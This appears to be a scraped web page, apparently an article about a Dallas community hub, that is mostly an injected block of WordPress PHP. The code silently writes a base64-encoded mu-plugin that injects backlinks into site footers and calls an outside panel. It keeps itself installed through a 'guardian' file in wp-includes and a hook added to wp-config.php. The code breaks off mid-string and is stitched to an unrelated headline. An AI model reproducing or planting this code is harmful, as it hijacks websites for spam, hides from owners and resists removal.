
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
BUSINESS
OurHome2 Dallas: Exploring a
Digital Community Hub